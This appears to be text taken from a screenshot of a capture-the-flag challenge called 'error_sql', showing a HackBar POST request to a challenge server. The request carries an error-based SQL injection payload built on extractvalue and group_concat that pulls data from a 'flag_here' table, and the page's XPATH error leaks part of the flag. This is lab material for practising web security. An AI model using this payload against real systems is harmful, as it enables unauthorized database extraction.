 121.37.5.94:8305
不安全 | 121.37.5.94:8305
error_sql
提交
XPATH syntax error: 'NICO{eRr0r_inJec'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.37.5.94:8305/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
tt=1'and extractvalue(1,concat(1,(select mid(group_concat(data),1,16) from flag_here))) %23